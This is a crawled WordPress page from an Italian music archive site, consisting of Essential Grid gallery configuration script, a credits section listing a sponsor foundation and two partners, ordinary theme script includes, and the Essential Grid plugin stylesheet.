				cura = obj.amount != undefined ? obj.amount : 0;
			if (smallest>curw) {
				smallest = curw;
				samount = cura;
				resultidb = index;
			}
			if (largest<curw) {
				largest = curw;
				lamount = cura;
			}
			if (curw>lastbottom && curw<=lasttop) {
				lastbottom = curw;
				lastamount = cura;
				resultid = index;
			}
		})
		if (smallest>winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption=="id")
			return obj;
		else
			return lastamount;
	}
if ("masonry"=="even") {
	var coh=0,
		container = jQuery("#esg-grid-1-1");
	var	cwidth = container.width(),
		ar = "4:3",
		gbfc = eggbfc(jQuery(window).width(),"id"),
	row = 2;
ar = ar.split(":");
aratio=parseInt(ar[0],0) / parseInt(ar[1],0);
coh = cwidth / aratio;
coh = coh/gbfc.column*row;
	var ul = container.find("ul").first();
	ul.css({display:"block",height:coh+"px"});
}
var essapi_1;
jQuery(document).ready(function() {
	essapi_1 = jQuery("#esg-grid-1-1").tpessential({
        gridID:1,
        layout:"masonry",
        forceFullWidth:"off",
        lazyLoad:"off",
        gridID:"1",
        loadMoreType:"button",
        loadMoreAmount:3,
        loadMoreTxt:"Load More",
        loadMoreNr:"on",
        loadMoreEndTxt:"No More Items for the Selected Filter",
        loadMoreItems:[
				[1088, [-1, 12, 11, 24, 21, 23, 22, 25, 10]],
				[1069, [-1, 12, 11, 10]],
				[995, [-1, 12, 11, 10]],
				[992, [-1, 12, 11, 10]],
				[988, [-1, 12, 11, 10]],
				[985, [-1, 12, 11, 10]],
				[981, [-1, 12, 11, 10]],
				[977, [-1, 12, 11, 10]],
				[974, [-1, 12, 11, 10]],
				[959, [-1, 12, 11]],
				[954, [-1, 12, 11, 10]],
				[950, [-1, 12, 11, 10]],
				[940, [-1, 12, 11, 10]],
				[936, [-1, 12, 11, 10]],
				[929, [-1, 12, 11]],
				[923, [-1, 12, 11]],
				[917, [-1, 12, 11]],
				[912, [-1, 12, 11]],
				[907, [-1, 12, 11]],
				[901, [-1, 12, 11]],
				[896, [-1, 12, 11]],
				[891, [-1, 12, 11]],
				[886, [-1, 12, 11]],
				[878, [-1, 12, 11]],
				[875, [-1, 12, 11]],
				[871, [-1, 12, 11]],
				[869, [-1, 12, 11]],
				[866, [-1, 12, 11]],
				[860, [-1, 12, 11]],
				[854, [-1, 12, 11]],
				[771, [-1, 12, 11]],
				[768, [-1, 12, 11]],
				[760, [-1, 12, 11]],
				[755, [-1, 12, 11]],
				[748, [-1, 12, 11]],
				[744, [-1, 12, 11]],
				[740, [-1, 12, 11]],
				[729, [-1, 12, 11]],
				[726, [-1, 12, 11]],
				[718, [-1, 12, 11]],
				[713, [-1, 12, 11]],
				[689, [-1, 12, 11]]],
        row:9999,
        loadMoreAjaxToken:"3683081e82",
        loadMoreAjaxUrl:"//www.archivumusicum.it/wp-admin/admin-ajax.php",
        loadMoreAjaxAction:"Essential_Grid_Front_request_ajax",
        ajaxContentTarget:"ess-grid-ajax-container-",
        ajaxScrollToOffset:"0",
        ajaxCloseButton:"off",
        ajaxContentSliding:"on",
        ajaxScrollToOnLoad:"on",
        ajaxNavButton:"off",
        ajaxCloseType:"type1",
        ajaxCloseInner:"false",
        ajaxCloseStyle:"light",
        ajaxClosePosition:"tr",
        space:39,
        pageAnimation:"fade",
        paginationScrollToTop:"off",
        spinner:"spinner2",
        spinnerColor:"#e75038",
        lightBoxMode:"single",
        animSpeed:1000,
        delayBasic:1,
        mainhoverdelay:1,
        filterType:"single",
        showDropFilter:"hover",
        filterGroupClass:"esg-fgc-1",
        googleFonts:['Open+Sans:300,400,600,700,800','Raleway:100,200,300,400,500,600,700,800,900','Droid+Serif:400,700'],
        responsiveEntries: [
						{ width:1400,amount:3},
						{ width:1170,amount:3},
						{ width:1024,amount:3},
						{ width:960,amount:3},
						{ width:778,amount:2},
						{ width:640,amount:2},
						{ width:480,amount:1}
						]
	});

});
</script>


		</div> 
	</div> </div></div></div></div></div></section><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702870814 grid_section" style='background-color:#ffffff; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Crediti</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Sponsor &amp; Partners</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702879379 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">L&#8217;iniziativa è stata realizzata con il contributo di:</h6>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="//www.fondazionecaritro.it/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="144" src="//www.archivumusicum.it/wp-content/uploads/2016/05/Logo_CARITRO.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div></a>
		</div>
	</div>
</div></div></div></div></div>	<div class="vc_empty_space"  style="height: 60px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Partners</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="//www.filarmonicarovereto.it/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="100" height="100" src="//www.archivumusicum.it/wp-content/uploads/2016/05/logo_associazione_filarmonica_di_rovereto.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><a href="//www.filarmonicarovereto.it/" target="_blank" rel="noopener">Associazione Filarmonica di Rovereto</a></h6>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="//www.alapianonews.com/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="170" height="100" src="//www.archivumusicum.it/wp-content/uploads/2016/05/logo_alapiano.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><a href="//www.alapianonews.com/" target="_blank" rel="noopener">AlaPiano</a></h6>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div></div>
										 
												</div>
	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
				</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.archivumusicum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/qode-like.min.js?ver=6.0.3' id='qode-like-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/dom-ready.min.js?ver=d996b53411d1533a84951212ab6ac4ff' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-27 10:17:55+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/dist/a11y.min.js?ver=a38319d7ba46c6e60f7f9d4c371222c5' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nessun risultato trovato.","oneResult":"Trovato 1 risultato. Usa i tasti freccia su e gi\u00f9 per esplorarlo.","manyResults":"Trovati %d risultati. Usa i tasti freccia su e gi\u00f9 per esplorarli. ","itemSelected":"Elemento selezionato."};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/plugins.js?ver=6.0.3' id='plugins-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=6.0.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=6.0.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=6.0.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=6.0.3' id='mousewheel-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=6.0.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1' id='isotope-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/jquery.stretch.js?ver=6.0.3' id='stretch-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/default_dynamic.php?ver=6.0.3' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/default.min.js?ver=6.0.3' id='default-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/themes/bridge/js/custom_js.php?ver=6.0.3' id='custom_js-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/js/nomin/photostack.js?ver=YZXrQ1' id='wd-asp-photostack-js'></script>
<script type='text/javascript' id='wd-asp-ajaxsearchpro-js-extra'>
/* <![CDATA[ */
var ajaxsearchpro = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","js_scope":"aspjQuery"};
var ASP = {"ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/www.archivumusicum.it\/wp-admin\/admin-ajax.php","js_scope":"aspjQuery","asp_url":"http:\/\/www.archivumusicum.it\/wp-content\/plugins\/ajax-search-pro\/","upload_url":"http:\/\/www.archivumusicum.it\/wp-content\/uploads\/asp_upload\/","detect_ajax":"0","media_query":"YZXrQ1","version":"4953","scrollbar":"1","css_loaded":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/js/min-scoped/jquery.ajaxsearchpro-noui-isotope.min.js?ver=YZXrQ1' id='wd-asp-ajaxsearchpro-js'></script>
</body>
</html>
<!-- Dynamic page generated in 1.936 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-11-23 04:28:42 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: http://www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1
body_size: 7318
content:
/*-----------------------------------------------------------------------------



	-	esg Portfolio -



Screen Stylesheet



author:		themepunch

email:     	info@themepunch.com

website:   	http://www.themepunch.com

-----------------------------------------------------------------------------*/





/****************************************

	-	BASIC SETTINGS FOR PORTFOLIO-

*****************************************/



.esg-starring	{	line-height:25px;display: inline-block}

.esg-starring .star-rating{	float: none; }



.esg-starring .star-rating {

color: #FFC321 !important;

}



.esg-starring .star-rating, .esg-starring-page .star-rating {

float: right;

overflow: hidden;

position: relative;

height: 1em;

line-height: 1em;

font-size: 1em;

width: 5.4em;

font-family: star;

}



.esg-starring .star-rating:before, .esg-starring-page .star-rating:before {

content: "\73\73\73\73\73";

color: #E0DADF;

float: left;

top: 0;

left: 0;

position: absolute;

}



.esg-starring star-rating span,

.esg-starring .star-rating span {

									overflow: hidden;

									float: left;

									top: 0;

									left: 0;

									position: absolute;

									padding-top: 1.5em;

									}



.esg-starring .star-rating span:before,

.esg-starring .star-rating span:before {

content: "\53\53\53\53\53";

top: 0;

position: absolute;

left: 0;

}



.esg-starring .star-rating {

color: #FFC321 !important;

}





.esg-starring .star-rating, .esg-starring-page .star-rating {

line-height: 1em;

font-size: 1em;

font-family: star;

}



.esg-grid	{	width:100%;max-width:100%; font-family: 'Open Sans', sans-serif; -webkit-backface-visibility: hidden; backface-visibility:hidden; -webkit-transform: translateZ(0px); transform: translateZ(0px)}

@-moz-document url-prefix() {

  .esg-grid  { transform: none !important}

}



.esg-grid .mainul,

.esg-grid .mainul>li { list-style: none;

	margin:0;

	padding:0;

	transform-style: flat !important;}







.esg-grid * { -webkit-font-smoothing:antialiased; font-smoothing: antialiased;}

.esg-container ul,

.esg-container li {

	list-style: none;

	margin:0;

	padding:0;

	transform-style: flat !important;



}



.esg-overflowtrick	{	position: relative; width:100%; height:auto;

						overflow:hidden;

						padding:0px; box-sizing:border-box;

						-moz-box-sizing:border-box;

						-webkit-box-sizing:border-box;



						z-index:1;

						/*background:#00ff00;*/

					}



.esg-container	{

		position:relative;

		width:100%;

		height:auto;



}



.esg-container >ul,

.esg-overflowtrick >ul {

	width:100%;

	max-width:100%;

	height:0px;

/*	display:none;*/

	position: relative;

	overflow: visible;

/*	background:#ff0000;

	padding:30px;

	margin:-30px;*/

}



.esg-grid li {

		 border: 0px solid transparent;

         outline: 0px solid transparent;

         visibility: hidden;

         display: none;

	/*	 -moz-backface-visibility: hidden;*/









}



.esg-clear				{	clear:both; height:5px !important; background: none !important; }

.esg-clear-no-height,

.eg-clearfix			{	clear:both; height:0px !important; background: none !important; }





.esg-divide-5	{	width:100%;height:5px}

.esg-divide-15	{	width:100%;height:15px}

.esg-divide-20	{	width:100%;height:20px}

.esg-divide-22	{	width:100%;height:22px}

.esg-divide-30	{	width:100%;height:30px}



.esg-click-to-play-video	{	cursor: pointer}



.esg-entry-media iframe		{	-webkit-transform-style: flat;

								-webkit-transform: translateZ(1000px);

							}



/******************************

	-	THE ESG ITEMS	-

********************************/



.esg-container .tp-esg-item					{ 	position:absolute; top:0px;left:0px; }





.esg-container .tp-esg-item					{	box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.esg-container .tp-esg-item .blackoverlay	{	width:100%;height:100%;position: absolute;background:#000; top:0px;left:0px;}







.tp-esg-item					{	z-index:5 }

.tp-esg-item.itemonotherpage	{	z-index:0; display:none;}





/******************************

	-	ESG ITEM POSITIONS	-

********************************/



.esg-entry-cover		{	box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;

							width:100%;height:100%;position:absolute;top:0px;left:0px;overflow: hidden;

							border: 0px solid transparent;

							outline: 0px solid transparent;

						}



.eec					{	display:block; width:auto; height:auto;position:absolute !important;  font-size:20px;text-align:center; }



/* CONTAINERS */

.esg-tc 			{	top:0px; left:0px; width:100%;}

.esg-lc 			{	top:0px;left:0px; height:100%;}

.esg-cc 			{	top:0px;left:0px; width:100%; vertical-align: middle;}

.esg-rc 			{	top:0px;right:0px; height:100%;}

.esg-bc 			{	bottom:0px;left:0px; width:100%;}





/* TOP CONTAINERS */



.esg-tc .ess-tb-cell			{	text-align:center; vertical-align: top; }





/* CENTER CONTAINERS */

.esg-lc .ess-tb-cell			{	text-align:left; vertical-align: middle;}

.esg-cc .ess-tb-cell			{	}

.esg-rc .ess-tb-cell			{	text-align:right; vertical-align: middle;}



/* RIGHT CONTAINERS */

.esg-blc .ess-tb-cell			{	text-align:left; vertical-align: bottom;}

.esg-bc .ess-tb-cell			{	text-align:center; vertical-align: bottom;}

.esg-brc .ess-tb-cell			{	text-align:right; vertical-align: bottom;}



.esg-bc .leftalign	{	text-align:left;}





/******************************

	-	ESG MEDIA	-

********************************/



.esg-entry-media							{	position:relative; border: 0px solid transparent;outline: 0px solid transparent;overflow: hidden;

											}



.esg-entry-media							{	width:100%;}

.esg-entry-media img						{	width:100%; height:auto; max-width:none !important; min-width:none !important}



.esg-layout-masonry .esg-entry-media img	{

	line-height: 0px;

	vertical-align: bottom;

	display: inline-block;



}





.esg-layout-even .esg-entry-media,

.esg-layout-even .esg-entry-media img		{	height:100%;}





.esg-layout-even .esg-entry-media img		{	display:none}





.esg-media-cover-wrapper					{	position: relative; width:100%;}

.esg-layout-even .esg-media-cover-wrapper	{	height:100%;}



.esg-entry-media-wrapper					{	z-index: 0; }

.esg-entry-media-wrapper .esg-video-frame	{ 	background: #000;}





/**********************************

	-	ESG COVER CONTAINER	-

**********************************/





.esg-entry-cover .esg-overlay						{	position: absolute; top:0px;left:0px; width:100%; height:100%; border: 0px solid transparent;

         												outline: 0px solid transparent;}

/******************************

	-	ESG CONTNER PART	-

********************************/





.esg-layout-even .esg-entry-content					{	display:none; }





.esg-entry-content									{

														box-sizing:border-box;

														-moz-box-sizing:border-box;

														-webkit-box-sizing:border-box;

														-webkit-backface-visibility: hidden;



													}







/******************************

	-	NAVIGATION SKINS	-

********************************/



.navigationbuttons,

.esg-pagination,

.esg-filters	{	position: relative; z-index:50; -webkit-backface-visibility:hidden;}



.esg-sortbutton-order.eg-icon-down-open.tp-asc { text-align: center}

.esg-sortbutton-order .tp-desc	{	text-align: center}



/******************************

	-	FILTER BUTTONS 	-

	-	NAVIGATION BUTTONS	-

********************************/



.esg-singlefilters .esg-filter-checked	{	display: none; -webkit-backface-visibility:hidden;}



.esg-filter-wrapper		{	 display:inline-block; }

.esg-sortbutton-wrapper	{	 display:inline-block; }

.esg-cartbutton-wrapper	{	 display:inline-block  }



/* DROP DOWN STYLE FOR ESSENTIAL GRID */

.esg-filter-wrapper.dropdownstyle					{	min-width:100px;cursor: pointer; position: relative; z-index:1500; -webkit-backface-visibility: hidden; -webkit-transform: translateZ(1px);transform:translateZ(1px)}

.esg-filter-wrapper.dropdownstyle .esg-filterbutton	{	display:block;}

.esg-dropdown-wrapper								{	display:none; position: absolute; background:#fff; padding:20px;top:100%; -webkit-backface-visibility: hidden;

-webkit-transform: translateZ(10px);}



.esg-selected-filterbutton							{	color: #999;

														margin-right: 5px;

														cursor: pointer;

														padding: 0px 15px 0px 10px;

														line-height: 20px;

														font-size: 12px;

